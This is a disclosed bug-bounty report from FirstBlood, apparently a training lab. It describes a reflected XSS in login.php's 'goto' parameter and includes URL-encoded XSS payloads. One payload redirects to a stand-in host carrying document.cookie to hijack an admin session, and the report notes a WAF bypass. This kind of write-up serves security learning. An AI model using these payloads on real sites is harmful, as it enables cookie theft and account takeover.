FirstBlood-#211 — Reflected xss on login.php leads to account takeover
This issue was discovered on FirstBlood v1
This report has been reviewed and accepted as a valid vulnerability on FirstBlood!
On 2021-05-12, 0xblackbird Level 5
reported:
Hello Zseano! I hope you're doing well today! I found another reflective cross-site scripting issue! This one works on every browser :)!
Steps to reproduce
- Visit
/login.php?goto=xyz"x
- Press Ctrl+U or append view-source: infront of the url in your urlbar. This will allow you to view the source code of the webpage.
- Next, scroll down to line ~104, you'll see that we were able to breakout of the attribute.

- We can now go ahead and use a simple payload such as
xyz%22%20autofocus%20onfocusin=%22confirm%601%60%22%3E (the "> is needed else it will still be a hidden field, later more on that). And the confirm box will popup! We successfully got xss:

- Now this is just a simple xss, but if the administrator was logged in and an attacker sent him a special crafted link like the following one, his cookies will get stolen and the admin account will be gone. Payload:
xyz%22%20autofocus%20onfocusin=%22window.location.href=%60http://localhost/?${document.cookie}%60%22%3E

Impact
I was able to takeover an (admin) account by stealing the cookies. This happend because user input was not handled safely and made the goto parameter vulnerable to cross-site scripting. Cross-site scripting allows us to execute our own (malicious) javascript.
Background
I first went for some payloads that needed user interaction on Firefox but worked pretty fine on other browsers. I quickly realised that the value attribute was infront of the type attribute, this meant that if I closed of the tag that it won't be a hidden form input anymore. For the PoC I just went for stealing the cookies since we are a bit quite limited with only having backticks. I'm pretty sure I can make the payload less noisy but still haven't found a way to do so! Thanks for the fun challenge!
Kind regards,
0xblackbird
This report has been publicly disclosed for everyone to view
P3 Medium
Endpoint: /login.php
Parameter: goto
Payload: xyz%22%20autofocus%20onfocusin=%22confirm`1`%22%3E
FirstBlood ID: 2
Vulnerability Type: Reflective XSS
The parameter "goto" is vulnerable to XSS on login.php. The web application makes use of a WAF but this can be bypassed as it's only looking for certain HTML tags and event handlers. It is also vulnerable to open redirect but XSS is the intended bug.
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports 

